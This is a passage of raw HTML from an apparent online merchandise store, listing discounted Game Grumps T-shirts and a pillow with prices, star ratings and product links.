  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="336">
    <a href="https://gamegrumps.store/product/game-grumps-t-shirts-i-fired-i-missed-lovlies-fan-art-t-shirt-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2959/conversions/25719265_0-31-small.jpg?w=250&amp;h=250"
                alt="Game Grumps T-Shirts - I Fired I Missed - Lovlies Fan Art T-Shirt TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-t-shirts-i-fired-i-missed-lovlies-fan-art-t-shirt-tp2202" class="capitalize hover:underline leading-3">Game Grumps T-Shirts - I Fired I Missed - Lovlies Fan Art T-Shirt TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://gamegrumps.store/product/game-grumps-t-shirts-grump-and-not-so-grump-t-shirt-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2821/conversions/2120679_1-64-small.jpg?w=250&amp;h=250"
                alt="Game Grumps T-Shirts - Grump and Not So Grump! T-Shirt TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-t-shirts-grump-and-not-so-grump-t-shirt-tp2202" class="capitalize hover:underline leading-3">Game Grumps T-Shirts - Grump and Not So Grump! T-Shirt TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="284">
    <a href="https://gamegrumps.store/product/game-grumps-t-shirts-cant-stop-wont-stop-might-stop-game-grumps-fan-art-t-shirt-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2196/conversions/16497758_0-20-small.jpg?w=250&amp;h=250"
                alt="Game Grumps T-Shirts - Can&#039;t Stop Won&#039;t Stop Might Stop - Game Grumps Fan Art T-Shirt TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-t-shirts-cant-stop-wont-stop-might-stop-game-grumps-fan-art-t-shirt-tp2202" class="capitalize hover:underline leading-3">Game Grumps T-Shirts - Can't Stop Won't Stop Might Stop - Game Grumps Fan Art T-Shirt TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="226">
    <a href="https://gamegrumps.store/product/game-grumps-pillows-ninja-brian-peep-pillow-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1769/conversions/4590824_0-7-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Pillows - Ninja Brian Peep Pillow TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-pillows-ninja-brian-peep-pillow-tp2202" class="capitalize hover:underline leading-3">Game Grumps Pillows - Ninja Brian Peep Pillow TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
